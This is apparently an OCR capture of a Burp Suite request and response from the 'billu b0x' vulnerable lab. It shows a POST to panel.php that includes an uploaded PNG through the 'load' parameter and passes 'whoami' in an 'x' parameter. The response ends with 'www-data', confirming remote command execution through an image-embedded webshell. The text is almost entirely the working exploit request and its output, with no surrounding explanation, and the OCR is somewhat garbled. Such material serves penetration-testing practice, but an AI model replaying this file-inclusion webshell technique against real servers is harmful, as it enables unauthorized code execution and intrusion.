 Request
Pretty Raw Hex \n
1 POST /panel.php ?x=whoami HTTP/1.1
2 Host : 192.168.99.44
3 Content-Length : 52
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
7 Origin : http://192.168.99.44
8 Content-Type : application/x-www-form-urlencoded
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.99.44/panel.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie : PHPSESSID =79jpjqml59sr4ba3pr2gdmefe3
14 Connection : close
15
16 load=/uploaded_images/GETpng-x.png &continue =continue
Search...
0 matches
Response
Pretty Raw Hex Render \n
135 color : white ; TEXT-DECORATION : none
136 }
137
138 .download {
139 margin : 0;
140 border :0px ;
141 background :#C0C0C0 ;
142 width :110px ;
143 height :30px ;
144
145 margin :0px ;
146 -webkit-border-radius : 0px ;
147 -moz-border-radius : 0px ;
148 border-radius : 6px ;
149 border-bottom : 1px solid black ;
150 color : #28597a ;
151 font-size : 20px ;
152 font-family : Georgia , serif ;
153 text-decoration : none ;
154 vertical-align : left ;
155 align :left ;
156 }
157
158 </STYLE >
159
160 Welcome to billu b0x <form method =post style ="margin: 10px 0px 10px 95%; "><input
type =submit name =lg value =Logout ></form><hr><br><form method =post>
161
162 <select name =load>
163 <option value ="show ">Show Users </option >
164 <option value ="add ">Add User </option >
165 </select >
166
167 &nbsp <input type =submit name =continue value ="continue "></form><br><br>PNG
168
169 IHDR
Software Snipaste]
170
IEND
www-data
171
Search...
0 matches